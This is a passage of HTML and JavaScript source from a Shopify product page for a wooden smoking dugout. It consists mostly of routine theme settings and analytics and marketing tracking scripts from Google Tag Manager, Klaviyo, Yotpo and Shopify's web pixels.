0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(6301208674485); // Delete first to re-move the product
      recentlyViewedProducts.add(6301208674485);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:25.99,
                items: [
                    {
                        item_name: `Wood Dugout with Horizon Woodworked Design`,
                        item_id: "6301208674485",
                        price: 25.99,
                        item_brand: "Smoke Cartel", 
                        item_category:"Chillum",
                        item_variant: "Small",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/wood-dugout-with-horizon-woodworked-design?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = "5"
          MetafieldYotpoCount = "1"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Wood Dugout with Horizon Woodworked Design",
          ProductID: 6301208674485,
          Categories: ["All","Best Sellers","Chillums \u0026 One Hitters","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Glass Hand Pipes","GlassGuard Eligible","Newest Hand Pipes - Fresh out the Kiln","Smoke Cartel","Smoke Cartel","Weed Dugouts"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_grande.jpg?v=1614872253",
          URL: "https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design",
          Brand: "Smoke Cartel",
          Price: "$25.99",
          Value: "25.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPaylo